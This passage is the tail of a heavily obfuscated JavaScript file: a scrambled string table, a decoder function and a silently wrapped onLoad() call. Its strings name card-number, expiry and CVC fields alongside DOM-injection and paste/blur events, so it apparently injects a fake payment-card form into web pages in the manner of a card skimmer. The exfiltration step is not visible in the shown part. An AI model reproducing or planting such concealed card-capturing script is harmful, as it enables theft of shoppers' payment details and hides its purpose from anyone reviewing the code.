j|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','243385uqAKwi','216385ndsYMG','42XbXXew','948xaCvmY','13307wwIjHP','\x5cw+'];a0_0x2054=function(){return _0x46c8e6;};return a0_0x2054();}try{onLoad();}catch(a0_0x841f95){}function a0_0x5bbf(_0x473ff4,_0x155b5c){var _0x2054a6=a0_0x2054();return a0_0x5bbf=function(_0x5bbf01,_0x9287e1){_0x5bbf01=_0x5bbf01-0xed;var _0x465ce3=_0x2054a6[_0x5bbf01];return _0x465ce3;},a0_0x5bbf(_0x473ff4,_0x155b5c);};